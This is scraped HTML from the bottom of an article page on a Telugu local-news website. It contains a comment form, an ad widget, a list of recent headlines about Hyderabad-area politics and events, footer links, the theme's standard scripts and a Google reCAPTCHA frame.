		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[4526]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[4526]" id="wpcaptcha_captcha_token" value="c37eaafd85eedb0a09dc4c52c99d4fc0" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15750' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-separate-column-should-be-created-for-the-caste-enumeration-of-bcs-bc-leaders.html">బీసీల కులగణనకు ప్రత్యేక కాలమ్ ఏర్పాటు చేయాలి: బీసీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/sports-provide-not-only-physical-fitness-but-also-mental-exhilaration-corporator-gangadhar-reddy.html">క్రీడలతో శారీరక దృఢత్వంతో పాటు మానసిక ఉల్లాసం: కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/dr-g-virendra-chowdary-director-of-triveni-talent-schools-receives-a-prestigious-award.html">​త్రివేణి టాలెంట్ స్కూల్స్ డైరెక్టర్ డాక్టర్ జి. వీరేంద్ర చౌదరికి ప్రతిష్టాత్మక అవార్డు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/foundation-stones-laid-for-the-construction-of-cc-roads-in-chandanagar-division.html">చందానగర్ డివిజన్ లో సీసీ రోడ్ల నిర్మాణం పనులకు శంకుస్థాపనలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cm-revanths-petty-politics-chirra-ravinder-yadav.html">సీఎం రేవంత్ వీ చిల్లర రాజకీయాలు: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-are-moving-forward-with-the-welfare-of-the-people-as-our-goal-corporator-ragam-nagender-yadav.html">ప్రజల ప్ర‌యోజనాలే ల‌క్ష్యంగా ముందుకు సాగుతున్నాం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-trp-will-emerge-victorious-in-the-municipal-elections-party-leaders.html">మున్సిపల్ ఎన్నికల్లో టీఆర్పీ విజయఢంకా మోగిస్తుంది: పార్టీ నాయకులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/laying-of-foundation-stones-for-development-works-in-miyapur-division.html">మియాపూర్ డివిజన్ లో అభివృద్ధి ప‌నుల‌కు శంకుస్థాప‌న‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bhakta-markandeya-dance-academys-24th-anniversary.html">భక్త మార్కండేయ నాట్య కళామండలి 24వ వార్షికోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/inspirational-songs-unveiled-by-yalamanchi-uday-kiran.html">యలమంచి ఉదయ్ కిరణ్‌పై స్ఫూర్తిదాయక గీతాల ఆవిష్కరణ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/pac-chairman-arekapudi-gandhi-felicitated-boyinapally-vinod-rao.html">బోయినపల్లి వినోద్ రావుకు PAC చైర్మన్ ఆరెకపూడి గాంధీ స‌న్మానం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/areas-without-electricity-today-4.html">నేడు విద్యుత్ ఉండ‌ని ప్రాంతాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-venkatadri-nagar-theme-park-should-be-adorned-with-lush-green-trees-pac-chairman-arekapudi-gandhi.html">వెంకటాద్రి నగర్ థీమ్ పార్క్ పచ్చని చెట్లతో విరాజిల్లాలి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/deepthi-filed-a-complaint-on-behalf-of-the-public-regarding-the-encroachment-of-government-lands-in-srinagar.html">దీప్తిశ్రీనగర్‌లో ప్రభుత్వ భూముల కబ్జాపై జనం కోసం ఫిర్యాదు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-gangadhar-reddy-inaugurated-home-lane-interiors.html">హోమ్ లేన్ ఇంటీరియర్స్ ను ప్రారంభించిన కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697c3ce295983
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 10:38:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dw5wy6GdPUzeseBwUJCfSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769749735095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>